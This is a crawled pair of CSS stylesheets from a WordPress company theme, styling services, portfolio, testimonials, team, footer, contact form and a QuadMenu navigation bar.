  transition: ease-in-out 0.3s;
}

.services .icon-box p {
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .icon-box:hover {
  border-color: #fff;
  box-shadow: 0px 0 25px 0 rgba(0, 0, 0, 0.1);
}

.services .icon-box:hover h4 a {
  color: #0b419b;
}

.services .icon-box:hover .icon {
  color: #fff;
  background: #0b419b;
}

#services{
  padding: 0px 0 !important;
}

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio .portfolio-item {
  margin-bottom: 30px;
}

.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 auto 20px auto;
  list-style: none;
  text-align: center;
}

.portfolio #portfolio-flters li {
  cursor: pointer;
  display: inline-block;
  padding: 8px 16px 8px 16px;
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  text-transform: uppercase;
  color: #444444;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
  border-radius: 50px;
  font-family: "Poppins", sans-serif;
}

.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  color: #fff;
  background: #0b419b;
}

.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}

.portfolio .portfolio-wrap {
  transition: 0.3s;
  position: relative;
  overflow: hidden;
  z-index: 1;
  background: rgba(54, 52, 58, 0.6);
}

.portfolio .portfolio-wrap::before {
  content: "";
  background: rgba(54, 52, 58, 0.6);
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transition: all ease-in-out 0.3s;
  z-index: 2;
  opacity: 0;
}

.portfolio .portfolio-wrap img {
  transition: all ease-in-out 0.3s;
}

.portfolio .portfolio-wrap .portfolio-info {
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  transition: all ease-in-out 0.3s;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  padding: 20px;
}

.portfolio .portfolio-wrap .portfolio-info h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 600;
}

.portfolio .portfolio-wrap .portfolio-info p {
  color: rgba(255, 255, 255, 0.7);
  font-size: 14px;
  text-transform: uppercase;
  padding: 0;
  margin: 0;
  font-style: italic;
}

.portfolio .portfolio-wrap .portfolio-links {
  text-align: center;
  z-index: 4;
}

.portfolio .portfolio-wrap .portfolio-links a {
  color: #fff;
  margin: 0 5px 0 0;
  font-size: 28px;
  display: inline-block;
  transition: 0.3s;
}

.portfolio .portfolio-wrap .portfolio-links a:hover {
  color: #00cc95;
}

.portfolio .portfolio-wrap:hover::before {
  opacity: 1;
}

.portfolio .portfolio-wrap:hover img {
  transform: scale(1.2);
}

.portfolio .portfolio-wrap:hover .portfolio-info {
  opacity: 1;
}

/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials .testimonial-item {
  box-sizing: content-box;
  padding: 30px 30px 0 30px;
  margin: 30px 15px;
  text-align: center;
  min-height: 350px;
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  background: #fff;
}

.testimonials .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 50%;
  border: 4px solid #fff;
  margin: 0 auto;
}

.testimonials .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #111;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #999;
  margin: 0;
}

.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
  color: #66ffd6;
  font-size: 26px;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 0 auto 15px auto;
}

.testimonials .owl-nav, .testimonials .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.testimonials .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.testimonials .owl-dot.active {
  background-color: #0b419b !important;
}

@media (max-width: 767px) {
  .testimonials {
    margin: 30px 10px;
  }
}

/*--------------------------------------------------------------
# Team
--------------------------------------------------------------*/
.team {
  background: #fff;
}

.team .member {
  position: relative;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  padding: 30px;
  border-radius: 10px;
  text-align: center;
}

.team .member .pic {
  overflow: hidden;
  width: 150px;
  border-radius: 50%;
  margin: 0 auto 20px auto;
}

.team .member .pic img {
  transition: ease-in-out 0.3s;
}

.team .member:hover img {
  transform: scale(1.1);
}

.team .member h4 {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 20px;
  color: #36343a;
}

.team .member span {
  display: block;
  font-size: 15px;
  padding-bottom: 10px;
  position: relative;
  font-weight: 500;
}

.team .member span::after {
  content: '';
  position: absolute;
  display: block;
  width: 50px;
  height: 1px;
  background: #b5b3ba;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

.team .member p {
  margin: 10px 0 0 0;
  font-size: 14px;
}

.team .member .social {
  margin-top: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.team .member .social a {
  transition: ease-in-out 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  width: 32px;
  height: 32px;
  background: #a8a5ae;
}

.team .member .social a i {
  color: #fff;
  font-size: 16px;
  margin: 0 2px;
}

.team .member .social a:hover {
  background: #0b419b;
}

.team .member .social a + a {
  margin-left: 8px;
}


/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 15px 0;
  background: #f6f6f7;
  color:#013289;
  
}

.breadcrumbs h2 {
  font-size: 24px;
  line-height: 1;
  font-weight: 400;
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 14px;
}

.breadcrumbs ol li + li {
  padding-left: 10px;
}

.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #4f4c55;
  content: "/";
}

@media (max-width: 768px) {
  .breadcrumbs .d-flex {
    display: block !important;
  }
  .breadcrumbs ol {
    display: block;
  }
  .breadcrumbs ol li {
    display: inline-block;
  }
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/
.portfolio-details {
  padding-top: 40px;
}

.portfolio-details .portfolio-details-container {
  position: relative;
}

.portfolio-details .portfolio-details-carousel {
  position: relative;
  z-index: 1;
}

.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: left;
}

.portfolio-details .portfolio-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 10px 0 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.portfolio-details .portfolio-details-carousel .owl-dot.active {
  background-color: #0b419b !important;
}

.portfolio-details .portfolio-info {
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: -70px;
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  z-index: 2;
}

.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}

.portfolio-details .portfolio-description {
  padding-top: 50px;
}

.portfolio-details .portfolio-description h2 {
  width: 50%;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-description p {
  padding: 0 0 0 0;
}

@media (max-width: 768px) {
  .portfolio-details .portfolio-info {
    position: static;
    margin-top: 30px;
  }
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------
#footer {
  color: #444444;
  font-size: 14px;
  background: #f1f0f2;
}

#footer .footer-top {
  padding: 60px 0 30px 0;
  background: #f9f8f9;
}

#footer .footer-top .footer-contact {
  margin-bottom: 30px;
}

#footer .footer-top .footer-contact h4 {
  font-size: 22px;
  margin: 0 0 30px 0;
  padding: 2px 0 2px 0;
  line-height: 1;
  font-weight: 700;
}

#footer .footer-top .footer-contact p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Raleway", sans-serif;
  color: #777777;
}

#footer .footer-top h4 {
  font-size: 16px;
  font-weight: bold;
  color: #444444;
  position: relative;
  padding-bottom: 12px;
}

#footer .footer-top .footer-links {
  margin-bottom: 30px;
}

#footer .footer-top .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#footer .footer-top .footer-links ul i {
  padding-right: 2px;
  color: #00c28e;
  font-size: 18px;
  line-height: 1;
}

#footer .footer-top .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

#footer .footer-top .footer-links ul li:first-child {
  padding-top: 0;
}

#footer .footer-top .footer-links ul a {
  color: #777777;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .footer-links ul a:hover {
  text-decoration: none;
  color: #0b419b;
}

#footer .footer-newsletter {
  font-size: 15px;
}

#footer .footer-newsletter h4 {
  font-size: 16px;
  font-weight: bold;
  color: #444444;
  position: relative;
  padding-bottom: 12px;
}

#footer .footer-newsletter form {
  margin-top: 30px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 50px;
  text-align: left;
  border: 1px solid #e4e3e6;
}

#footer .footer-newsletter form input[type="email"] {
  border: 0;
  padding: 4px 8px;
  width: calc(100% - 100px);
}

#footer .footer-newsletter form input[type="submit"] {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 16px;
  padding: 0 20px;
  background: #0b419b;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
}

#footer .footer-newsletter form input[type="submit"]:hover {
  background: #00664b;
}

#footer .credits {
  padding-top: 5px;
  font-size: 13px;
  color: #444444;
}

#footer .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #0b419b;
  color: #fff;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 50%;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

#footer .social-links a:hover {
  background: #00805d;
  color: #fff;
  text-decoration: none;
}

/*--------------------------------------------------------------
# Contact
--------------------------------------------------------------*/
.contact .info-box {
  color: #444444;
  background: #fafbff;
  padding: 30px;
}

.contact .info-box i {
  font-size: 38px;
  line-height: 0;
  color: #4154f1;
}

.contact .info-box h3 {
  font-size: 20px;
  color: #012970;
  font-weight: 700;
  margin: 20px 0 10px 0;
}

.contact .info-box p {
  padding: 0;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.contact .php-email-form {
  background: #fafbff;
  padding: 30px;
  height: 100%;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
  margin-bottom: 24px;
  font-weight: 600;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  margin-bottom: 24px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
  margin-bottom: 24px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input, .contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
  border-radius: 0;
}

.contact .php-email-form input:focus, .contact .php-email-form textarea:focus {
  border-color: #4154f1;
}

.contact .php-email-form input {
  padding: 10px 15px;
}

.contact .php-email-form textarea {
  padding: 12px 15px;
}

.contact .php-email-form button[type="submit"] {
  background: #4154f1;
  border: 0;
  padding: 10px 30px;
  color: #fff;
  transition: 0.4s;
  border-radius: 4px;
}

.contact .php-email-form button[type="submit"]:hover {
  background: #5969f3;
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }

}



/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.footer {
  background: #f6f9ff;
  padding: 0 0 30px 0;
  font-size: 14px;
}

.footer .footer-newsletter {
  padding: 50px 0;
  background: #f6f9ff;
  border-top: 1px solid #e1ecff;
}

.footer .footer-newsletter h4 {
  font-size: 24px;
  margin: 0 0 10px 0;
  padding: 0;
  line-height: 1;
  font-weight: 700;
  color: #012970;
}

.footer .footer-newsletter form {
  margin-top: 20px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 4px;
  border: 1px solid #e1ecff;
}

.footer .footer-newsletter form input[type="email"] {
  border: 0;
  padding: 8px;
  width: calc(100% - 140px);
}

.footer .footer-newsletter form input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 16px;
  padding: 0 30px;
  margin: 3px;
  background: #4154f1;
  color: #fff;
  transition: 0.3s;
  border-radius: 4px;
}

.footer .footer-newsletter form input[type="submit"]:hover {
  background: #5969f3;
}

.footer .footer-top {
  background: white url(../img/footer-bg.png) no-repeat right top;
  background-size: contain;
  border-top: 1px solid #e1ecff;
  border-bottom: 1px solid #e1ecff;
  padding: 60px 0 30px 0;
}

@media (max-width: 992px) {
  .footer .footer-top {
    background-position: center bottom;
  }
}

.footer .footer-top .footer-info {
  margin-bottom: 30px;
}

.footer .footer-top .footer-info .logo {
  line-height: 0;
  margin-bottom: 15px;
}

.footer .footer-top .footer-info .logo img {
  max-height: 40px;
  margin-right: 6px;
}

.footer .footer-top .footer-info .logo span {
  font-size: 30px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #012970;
  font-family: "Nunito", sans-serif;
  margin-top: 3px;
}

.footer .footer-top .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Nunito", sans-serif;
}

.footer .footer-top .social-links a {
  font-size: 20px;
  display: inline-block;
  color: rgba(1, 41, 112, 0.5);
  line-height: 0;
  margin-right: 10px;
  transition: 0.3s;
}

.footer .footer-top .social-links a:hover {
  color: #012970;
}

.footer .footer-top h4 {
  font-size: 16px;
  font-weight: bold;
  color: #012970;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 12px;
}

.footer .footer-top .footer-links {
  margin-bottom: 30px;
}

.footer .footer-top .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.footer .footer-top .footer-links ul i {
  padding-right: 2px;
  color: #d0d4fc;
  font-size: 12px;
  line-height: 0;
}

.footer .footer-top .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

.footer .footer-top .footer-links ul li:first-child {
  padding-top: 0;
}

.footer .footer-top .footer-links ul a {
  color: #013289;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

.footer .footer-top .footer-links ul a:hover {
  color: #4154f1;
}

.footer .footer-top .footer-contact p {
  line-height: 26px;
}

.footer .copyright {
  text-align: center;
  padding-top: 30px;
  color: #012970;
}

.footer .credits {
  padding-top: 10px;
  text-align: center;
  font-size: 13px;
  color: #012970;
}

.related {
  overflow: initial !important;
  clear: both;
  
}

.lecontenu p {
  min-height: 300px;
}

--- FILE ---
content_type: text/css
request_url: https://teg-dz.com/wp-content/themes/teg/assets/css/teg-style.css
body_size: 2355
content:
  /* --------------------------------------------- */
  body:not(.overlay-header) .primary-menu ul {
    background-color: #000000;
}

.header-navigation-wrapper {
  align-items: center;
  display: flex;
}

  .primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}
.primary-menu ul {
  background: #000;
      background-color: rgb(0, 0, 0);
  border-radius: 0.4rem;
  color: #fff;
  font-size: 1.7rem;
  opacity: 0;
  padding: 1rem 0;
  position: absolute;
  right: 9999rem;
  top: calc(100% + 2rem);
  transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
  transform: translateY(0.6rem);
  width: 20rem;
  z-index: 1;
}
.primary-menu a {
    color: inherit;
    display: block;
    line-height: 1.2;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}

.primary-menu ul {
  background: #000;
      background-color: rgb(0, 0, 0);
  border-radius: 0.4rem;
  color: #fff;
  font-size: 1.7rem;
  opacity: 0;
  padding: 1rem 0;
  position: absolute;
  right: 9999rem;
  top: calc(100% + 2rem);
  transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
  transform: translateY(0.6rem);
  width: 20rem;
  z-index: 1;
}

.quadmenu-navbar-nav{
  background-color: #fff !important;
  color: #000 !important;
}
.quadmenu-navbar-nav a{
  color: #000 !important;
  
}

#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-item > a {
  color: #000 !important;  
}

#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-item > a:hover {
  color: #FFF !important;  
}

#menu-item-1003  a span {
  color: #000 !important;  
}

.quadmenu-text{
  color: #000 !important;  
}

.quadmenu-text:hover{
  
  color: #FFF !important;
}

#menu-item-1003 a:hover{
  color: #FFF !important;
  
} 

#quadmenu .quadmenu-navbar-nav li.quadmenu-item > a:hover{
  color: #FFF !important;
  
}

#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav > li.quadmenu-item:hover{
  color: #FFF !important;
  
}

#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-item > a:hover span{
  color: #FFF !important;

}

#quadmenu_0{
  background-color: #fff !important;
}
.quadmenu-navbar-nav{
  float: left !important;
}